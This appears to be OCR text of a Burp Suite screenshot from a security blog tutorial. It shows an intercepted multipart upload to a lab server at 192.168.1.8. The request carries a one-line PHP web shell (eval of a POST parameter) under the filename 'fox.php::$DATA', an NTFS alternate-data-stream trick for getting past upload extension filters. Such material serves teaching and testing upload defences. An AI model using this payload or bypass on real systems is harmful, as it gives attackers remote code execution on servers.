 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_name.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 324
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzbbtwfg5B8N3tBGy
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_name.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryzbbtwfg5B8N3tBGy
Content-Disposition: form-data; name="upfile"; filename="fox.php::$DATA"
Content-Type: application/octet-stream
<?php eval($_POST[fox]) ?>
------WebKitFormBoundaryzbbtwfg5B8N3tBGy
Content-Disposition: form-data; name="submit"
娜璋AI安全之家
https://blog.csdn.net/Eastmount